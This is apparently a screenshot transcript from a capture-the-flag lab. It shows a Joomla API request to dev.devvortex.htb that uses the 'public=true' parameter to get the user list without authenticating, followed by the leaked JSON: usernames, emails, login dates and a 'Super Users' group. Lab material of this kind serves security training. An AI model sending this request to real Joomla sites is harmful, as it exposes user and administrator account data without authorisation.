 dev.devvortex.htb/api/index.php/v1/users?public=true
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
self: "http://dev.devvortex.htb/api/index.php/v1/users?public=true"
data:
0:
type: "users"
id: "649"
attributes:
id: 649
name: "lewis"
username: "lewis"
email: "lewis@devvortex.htb"
block: 0
sendEmail: 1
registerDate: "2023-09-25 16:44:24"
lastvisitDate: "2024-04-24 08:39:01"
lastResetTime: null
resetCount: 0
group_count: 1
group_names: "Super Users"
1:
type: "users"
id: "650"
attributes:
id: 650
name: "logan paul"
username: "logan"
email: "logan@devvortex.htb"
block: 0
sendEmail: 0
registerDate: "2023-09-26 19:15:42"
lastvisitDate: null
lastResetTime: null
resetCount: 0
group_count: 1
group_names: "Registered"